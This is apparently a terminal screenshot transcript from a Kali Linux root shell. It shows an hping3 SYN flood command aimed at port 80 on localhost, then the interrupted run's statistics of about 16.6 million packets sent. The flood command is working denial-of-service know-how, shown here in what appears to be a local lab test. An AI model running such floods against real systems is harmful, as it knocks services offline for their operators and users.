 ┌──(root㉿kali)-[~]
└─# sudo hping3 -S --flood -p 80 127.0.0.1
HPING 127.0.0.1 (lo 127.0.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 127.0.0.1 hping statistic ---
16631302 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms